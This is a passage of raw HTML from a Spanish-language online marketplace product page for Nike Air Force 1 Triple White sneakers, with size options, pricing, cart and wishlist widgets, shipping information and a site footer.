1200px&quot;,&quot;full_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1.png&quot;,&quot;full_src_w&quot;:1200,&quot;full_src_h&quot;:1200,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/kasant.com\/wp-content\/uploads\/2023\/05\/santiagoaboytezgmail.com-air-force-1-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:1200,&quot;src_h&quot;:1200},&quot;image_id&quot;:3885,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:5,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;1,899.00&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;00826218004414&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:4857,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;2&quot;,&quot;weight_html&quot;:&quot;2 kg&quot;,&quot;variation_image_id&quot;:3885}]">
	<div data-product_id="4431" data-threshold_min="30" data-threshold_max="100" data-total="13">
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="pa_talla">Talla</label></th>
						<td class="value">
							<select style="display:none" id="pa_talla" class=" woo-variation-raw-select" name="attribute_pa_talla" data-attribute_name="attribute_pa_talla" data-show_option_none="yes"><option value="">Elige una opción</option><option value="22"  selected='selected'>22</option><option value="22-5" >22.5</option><option value="23" >23</option><option value="23-5" >23.5</option><option value="24" >24</option><option value="24-5" >24.5</option><option value="25" >25</option><option value="25-5" >25.5</option><option value="26" >26</option><option value="26-5" >26.5</option><option value="27" >27</option><option value="27-5" >27.5</option><option value="28" >28</option></select><ul role="radiogroup" aria-label="Talla" class="single-product-variable-items wvs-style-squared variable-items-wrapper mixed-variable-items-wrapper" data-attribute_name="attribute_pa_talla" data-attribute_values="[&quot;22&quot;,&quot;22-5&quot;,&quot;23&quot;,&quot;23-5&quot;,&quot;24&quot;,&quot;24-5&quot;,&quot;25&quot;,&quot;25-5&quot;,&quot;26&quot;,&quot;26-5&quot;,&quot;27&quot;,&quot;27-5&quot;,&quot;28&quot;]"><li aria-checked="true" tabindex="0" data-wvstooltip="22" class="variable-item image-variable-item image-variable-item-22 selected" title="22" data-title="22" data-value="22" role="radio" tabindex="0"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="22" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" width="50" height="50" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="22.5" class="variable-item image-variable-item image-variable-item-22-5 " title="22.5" data-title="22.5" data-value="22-5" role="radio" tabindex="0"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="22.5" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" width="50" height="50" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="23" class="variable-item image-variable-item image-variable-item-23 " title="23" data-title="23" data-value="23" role="radio" tabindex="0"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="23" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" width="50" height="50" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="23.5" class="variable-item image-variable-item image-variable-item-23-5 " title="23.5" data-title="23.5" data-value="23-5" role="radio" tabindex="0"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="23.5" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" width="50" height="50" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="24" class="variable-item image-variable-item image-variable-item-24 " title="24" data-title="24" data-value="24" role="radio" tabindex="0"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="24" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" width="50" height="50" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="24.5" class="variable-item image-variable-item image-variable-item-24-5 " title="24.5" data-title="24.5" data-value="24-5" role="radio" tabindex="0"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="24.5" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" width="50" height="50" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="25" class="variable-item image-variable-item image-variable-item-25 " title="25" data-title="25" data-value="25" role="radio" tabindex="0"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="25" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" width="50" height="50" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="25.5" class="variable-item image-variable-item image-variable-item-25-5 " title="25.5" data-title="25.5" data-value="25-5" role="radio" tabindex="0"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="25.5" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" width="50" height="50" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="26" class="variable-item image-variable-item image-variable-item-26 " title="26" data-title="26" data-value="26" role="radio" tabindex="0"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="26" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" width="50" height="50" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="26.5" class="variable-item image-variable-item image-variable-item-26-5 " title="26.5" data-title="26.5" data-value="26-5" role="radio" tabindex="0"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="26.5" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" width="50" height="50" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="27" class="variable-item image-variable-item image-variable-item-27 " title="27" data-title="27" data-value="27" role="radio" tabindex="0"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="27" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" width="50" height="50" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="27.5" class="variable-item image-variable-item image-variable-item-27-5 " title="27.5" data-title="27.5" data-value="27-5" role="radio" tabindex="0"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="27.5" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" width="50" height="50" /></div></li><li aria-checked="false" tabindex="0" data-wvstooltip="28" class="variable-item image-variable-item image-variable-item-28 " title="28" data-title="28" data-value="28" role="radio" tabindex="0"><div class="variable-item-contents"><img loading="lazy" class="variable-item-image" aria-hidden="true" alt="28" src="https://kasant.com/wp-content/uploads/2023/05/santiagoaboytezgmail.com-air-force-1.png" width="50" height="50" /></div></li></ul><a class="reset_variations" href="#">Limpiar</a>						</td>
					</tr>
							</tbody>
		</table>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	<input type="hidden" id="wc_quick_buy_hook_4431" value="4431"/>
			<div class="e-atc-qty-button-holder">
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6973814a4de27">Tenis Nike Air Force 1 LE GS Triple White cantidad</label>
	<input
		type="number"
				id="quantity_6973814a4de27"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="5"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</div>
		<a href="https://kasant.com/quick-buy/4431/1" class="button">Comprar ahora</a><div class="joinchat__woo-btn__wrapper"><div class="joinchat__woo-btn joinchat_app"></div></div>
	<input type="hidden" name="add-to-cart" value="4431" />
	<input type="hidden" name="product_id" value="4431" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</div></form>

		</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-06255d6 elementor-widget elementor-widget-yith_wcwl_add_to_wishlist" data-id="06255d6" data-element_type="widget" data-widget_type="yith_wcwl_add_to_wishlist.default">
				<div class="elementor-widget-container">
			
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4431 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4431"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4431,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Explorar la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en la lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
		</div>
				</div>
				<div class="elementor-element elementor-element-f55b2a4 elementor-widget elementor-widget-text-editor" data-id="f55b2a4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="http://kasant.com/wp-content/uploads/2024/03/camion-contenedor.svg"><img loading="lazy" class="wp-image-23461 alignnone" src="http://kasant.com/wp-content/uploads/2024/03/camion-contenedor.svg" alt="" width="15" height="15" /> </a><span style="color: #000000;"><strong>Envío disponible de 2 a 3 días hábiles a partir de la compra.</strong></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-7af5d27 elementor-widget elementor-widget-woocommerce-product-short-description" data-id="7af5d27" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
			<div class="woocommerce-product-details__short-description">
	<p>Color que se muestra: Blanco/Blanco</p>
<p>Air Force 1 Origins</p>
<p></p>
</div>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f6c5365 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6c5365" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-97ee356" data-id="97ee356" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-045611f elementor-widget elementor-widget-woocommerce-product-price" data-id="045611f" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
			<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,898.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,899.00</bdi></span></p>
		</div>
				</div>
				<div class="elementor-element elementor-element-02a8cba elementor-add-to-cart--layout-auto elementor-widget elementor-widget-wc-add-to-cart" data-id="02a8cba" data-element_type="widget" data-widget_type="wc-add-to-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a rel="nofollow" href="?add-to-cart=24316" data-quantity="1" data-product_id="24316" class="product_type_simple add_to_cart_button ajax_add_to_cart elementor-button elementor-size-sm" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</span>
									<span class="elementor-button-text">COMPRAR</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a846816" data-id="a846816" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="2268" class="elementor elementor-2268">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-21c940a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21c940a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd502c4" data-id="fd502c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6af0ce0 elementor-widget elementor-widget-image" data-id="6af0ce0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="840" height="840" src="https://kasant.com/wp-content/themes/rehub-theme/images/default/blank.gif" data-src="https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-1024x1024.png" class="lazyload attachment-large size-large wp-image-2348 wvs-archive-product-image" alt="" srcset="https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-1024x1024.png 1024w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-300x300.png 300w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-100x100.png 100w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-600x600.png 600w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-150x150.png 150w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-768x768.png 768w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-1536x1536.png 1536w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-2048x2048.png 2048w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-350x350.png 350w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1-788x788.png 788w, https://kasant.com/wp-content/uploads/2022/12/1674146367823-1.png 356w" sizes="(max-width: 840px) 100vw, 840px" />													</div>
				</div>
				<div class="elementor-element elementor-element-a579f68 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="a579f68" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<form class="elementor-search-form" role="search" action="https://kasant.com" method="get">
									<div class="elementor-search-form__container">
								<input placeholder="Search..." class="elementor-search-form__input" type="search" name="s" title="Search" value="">
													<button class="elementor-search-form__submit" type="submit" title="Search" aria-label="Search">
													<div class="e-font-icon-svg-container"><svg class="fa fa-search e-font-icon-svg e-fas-search" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z"></path></svg></div>							<span class="elementor-screen-only">Search</span>
											</button>
											</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-de7d2f3 elementor-widget elementor-widget-text-editor" data-id="de7d2f3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Somos una Marketplace con una gran variedad de productos para todo tipo de ocasión con los mejores precios para ti</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b63a8ee" data-id="b63a8ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2423b11 elementor-widget elementor-widget-heading" data-id="2423b11" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Mapa de Sitio</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-892f4e8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="892f4e8" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kasant.com/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kasant.com/tienda">

											<span class="elementor-icon-list-text">Tienda</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kasant.com/store-manager/">

											<span class="elementor-icon-list-text">Store Manager</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kasant.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kasant.com/acerca/">

											<span class="elementor-icon-list-text">Empieza a Vender</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kasant.com/category/articulos/">

											<span class="elementor-icon-list-text">Artículos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kasant.com/mi-cuenta/">

											<span class="elementor-icon-list-text">Mi cuenta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kasant.com/mi-cuenta/orders/">

											<span class="elementor-icon-list-text">Mis pedidos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c71f9ee" data-id="c71f9ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-899c171 elementor-widget elementor-widget-heading" data-id="899c171" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Registrarse para el boletín semanal
</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-72a12c2 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="72a12c2" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="2268"/>
			<input type="hidden" name="form_id" value="72a12c2"/>
			<input type="hidden" name="referer_title" value="Tenis Nike Air Force 1 LE GS Triple White" />

							<input type="hidden" name="queried_id" value="4431"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-name elementor-col-100">
													<input size="1" type="email" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class=" elementor-button-icon">
																										</span>
																						<span class="elementor-button-text">Suscribirse</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
				<div class="elementor-element elementor-element-d1b5f5f elementor-widget elementor-widget-text-editor" data-id="d1b5f5f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Recibe todas nuestras ofertas y promociones de nuestros productos</p>						</div>
				</div>
				<div class="elementor-element elementor-element-66dad0f elementor-shape-circle elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="66dad0f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-5fc5b66" href="https://www.facebook.com/kasantmarketplace" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-9d95ab4" href="https://www.instagram.com/kasant_mx/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6b25366" data-id="6b25366" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b164e5a elementor-widget elementor-widget-heading" data-id="b164e5a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h5 class="elementor-heading-title elementor-size-default">Contacto</h5>		</div>
				</div>
				<div class="elementor-element elementor-element-461e7be elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="461e7be" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://kasant.com/terminos-y-condiciones/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-file-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 248v28c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-28c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm-12 72H108c-6.6 0-12 5.4-12 12v28c0 6.6 5.4 12 12 12h168c6.6 0 12-5.4 12-12v-28c0-6.6-5.4-12-12-12zm108-188.1V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V48C0 21.5 21.5 0 48 0h204.1C264.8 0 277 5.1 286 14.1L369.9 98c9 8.9 14.1 21.2 14.1 33.9zm-128-80V128h76.1L256 51.9zM336 464V176H232c-13.3 0-24-10.7-24-24V48H48v416h288z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Terminos y Condiciones</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kasant.com/politicas-de-devolucion/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-file-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 248v28c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-28c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm-12 72H108c-6.6 0-12 5.4-12 12v28c0 6.6 5.4 12 12 12h168c6.6 0 12-5.4 12-12v-28c0-6.6-5.4-12-12-12zm108-188.1V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V48C0 21.5 21.5 0 48 0h204.1C264.8 0 277 5.1 286 14.1L369.9 98c9 8.9 14.1 21.2 14.1 33.9zm-128-80V128h76.1L256 51.9zM336 464V176H232c-13.3 0-24-10.7-24-24V48H48v416h288z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Políticas de Devolución</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kasant.com/preguntas-frecuentes/">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-file-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M288 248v28c0 6.6-5.4 12-12 12H108c-6.6 0-12-5.4-12-12v-28c0-6.6 5.4-12 12-12h168c6.6 0 12 5.4 12 12zm-12 72H108c-6.6 0-12 5.4-12 12v28c0 6.6 5.4 12 12 12h168c6.6 0 12-5.4 12-12v-28c0-6.6-5.4-12-12-12zm108-188.1V464c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V48C0 21.5 21.5 0 48 0h204.1C264.8 0 277 5.1 286 14.1L369.9 98c9 8.9 14.1 21.2 14.1 33.9zm-128-80V128h76.1L256 51.9zM336 464V176H232c-13.3 0-24-10.7-24-24V48H48v416h288z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Preguntas Frecuentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">soporte@kasant.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-40a1c64 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="40a1c64" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-25a55b4" data-id="25a55b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ae2cc4 elementor-widget elementor-widget-text-editor" data-id="8ae2cc4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong><span style="color: #ffffff;">Copyright © 2022 | Kasant.com</span></strong></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
       

     

